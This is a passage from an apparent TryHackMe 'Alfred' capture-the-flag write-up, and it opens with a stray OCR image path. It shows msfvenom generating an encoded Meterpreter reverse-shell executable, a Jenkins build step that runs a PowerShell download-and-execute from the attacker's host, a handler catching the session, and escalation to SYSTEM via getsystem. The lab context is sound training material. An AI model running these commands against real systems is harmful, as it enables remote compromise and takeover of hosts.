┌──(root💀EnKode)-[~/Desktop/payloads] └─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LPORT=4444 LHOST=10.9.240.85 -f exe -o alfred.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 381 (iteration=0) x86/shikata_ga_nai chosen with final size 381 Payload size: 381 bytes Final size of exe file: 73802 bytes Saved as: alfred.exe
Build
Execute Windows batch command
Command
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.9.240.85:1337/alfred.exe','alfred.exe')"
PS C:\Program Files (x86)\Jenkins\workspace\project>Start-Process "alfredx.exe"
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 10.10.171.164 [*] Meterpreter session 2 opened (10.9.240.85:4444 → 10.10.171.164:49225) at 2021-02-06 15:18:17 -0500
Got eem!
Now, we only have bruces permissions. So lets try a “getsystem” command in meterpreter…
meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
Alternatively, we can use incognito to escalate our privileges by using token impersonation as indicated on the TryHackMe guide for this machine. Now, lets migrate into a 64 bit process